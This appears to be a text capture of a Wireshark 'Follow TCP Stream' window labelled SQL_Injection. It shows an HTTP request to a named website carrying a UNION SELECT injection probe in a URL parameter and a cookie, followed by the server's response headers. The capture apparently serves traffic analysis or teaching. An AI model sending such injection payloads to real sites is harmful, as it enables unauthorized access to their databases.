 Wireshark · Follow TCP Stream (tcp.stream eq 0) · SQL_Injection
GET /homenew//sticker/sticker.php?id=1%27+UNION+SELECT
+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20/* HTTP/1.1
Host: www.musicza.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-GB; rv:1.9.0.5) Gecko/
2008120122 Firefox/3.0.5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-gb,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Cookie: st1' UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20/
*=1531fbf68f1f62ccb7b88e9ed77ce518; st1=1531fbf68f1f62ccb7b88e9ed77ce518;
st=1531fbf68f1f62ccb7b88e9ed77ce518; PHPSESSID=c1f052c9ac5e264c7b3e29354a9c25cf;
_cbclose=1; _cbclose41266=1; _uid41266=7981BF9C.1; _ctout41266=1; verify=test;
testcookie=enabled; visit time=23
HTTP/1.1 200 OK
Date: Thu, 01 Jan 2009 13:59:20 GMT
Server: Apache/2.0.52 (CentOS)
X-Powered-By: PHP/4.3.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: st1' UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20/
*=1531fbf68f1f62ccb7b88e9ed77ce518; expires=Thu, 01-Jan-2009 14:59:20 GMT
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=TIS-620
214b
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/
TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
1 client pkt(s), 15 server pkt(s), 1 turn.
Entire cor Show data as ASCII Stream 0
Find: Find Next
Hide this stream Print Save as... Close Help